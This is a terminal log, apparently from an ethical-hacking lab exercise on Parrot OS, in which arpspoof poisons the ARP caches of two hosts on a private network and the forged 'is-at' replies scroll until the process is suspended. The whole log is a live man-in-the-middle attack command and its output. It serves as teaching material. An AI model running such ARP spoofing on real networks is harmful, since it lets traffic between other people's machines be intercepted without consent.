 ┌─[user@parrot]─[~/Ethical/ex04/ARP-Attack-and-Network-Sniffing]
└──╼ $sudo arpspoof -i enp0s3 -t 192.168.125.194 -r 192.168.125.202
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 8:0:27:df:5e:56 0806 42: arp reply 192.168.125.202 is-at 8:0:27:e4:ae:b9
8:0:27:e4:ae:b9 4e:34:df:df:16:3c 0806 42: arp reply 192.168.125.194 is-at 8:0:27:e4:ae:b9
^Z
[1]+  Stopped                 sudo arpspoof -i enp0s3 -t 192.168.125.194 -r 192.168.125.202
┌─[✗]─[user@parrot]─[~/Ethical/ex04/ARP-Attack-and-Network-Sniffing]
└──╼ $